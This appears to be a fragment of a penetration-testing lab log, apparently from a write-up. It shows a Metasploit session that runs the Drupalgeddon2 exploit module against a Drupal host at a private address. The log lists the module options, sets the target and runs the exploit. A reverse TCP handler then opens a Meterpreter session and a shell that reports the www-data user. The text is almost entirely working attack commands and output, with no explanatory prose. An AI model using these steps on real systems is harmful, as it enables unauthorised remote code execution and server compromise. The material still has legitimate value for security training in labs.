 msf5 exploit(unix/webapp/drupal_drupalgeddon2) > show options
Module options (exploit/unix/webapp/drupal_drupalgeddon2):
Name Current Setting Required Description
---- --------------- -------- -----------
DUMP_OUTPUT false no Dump payload command output
PHP_FUNC passthru yes PHP function to execute
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Path to Drupal install
VHOST no HTTP server virtual host
Exploit target:
Id Name
-- ----
0 Automatic (PHP In-Memory)
msf5 exploit(unix/webapp/drupal_drupalgeddon2) > set RHOSTS 192.168.1.47
RHOSTS => 192.168.1.47
msf5 exploit(unix/webapp/drupal_drupalgeddon2) > run
[*] Started reverse TCP handler on 192.168.1.39:4444
[*] Sending stage (38288 bytes) to 192.168.1.47
[*] Meterpreter session 1 opened (192.168.1.39:4444 -> 192.168.1.47:57539) at 2020-02-01 01:45:56 +0800
wh
meterpreter >
meterpreter >
meterpreter > shell
Process 12895 created.
Channel 0 created.
whoami
www-data